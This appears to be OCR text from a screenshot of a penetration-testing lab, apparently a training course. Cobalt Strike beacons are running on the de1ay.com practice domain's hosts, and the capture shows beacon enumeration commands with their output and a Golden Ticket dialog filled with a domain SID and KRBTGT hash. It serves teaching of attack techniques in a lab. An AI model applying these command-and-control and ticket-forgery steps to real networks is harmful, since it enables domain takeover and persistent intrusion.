 kvm:1 (root)
Library
Type here to search
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
腾讯课堂
Cobalt Strike
Golden Ticket
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 59m
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 19ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 3ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 18ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
beacon>
[-] Unknown command:
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DE1AY\de1ay
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
de1ay\de1ay
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 54 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========== ==============================================
de1ay\de1ay S-1-5-21-2756371121-2868759905-3853650604-1001
组信息
-----------------
组名 类型 SID 属性
====================================== ============= ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
[PC] de1ay/3716 last: 18ms
beacon>
Golden Ticket
This dialog generates a golden ticket and injects it into the current session.
User: administrator
Domain: de1ay.com
Domain SID: S-1-5-21-2756371121-2868759905-3853650604
KRBTGT Hash: 82dfc71b72a11ef37d663047bc2088fb ...
Build Help
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.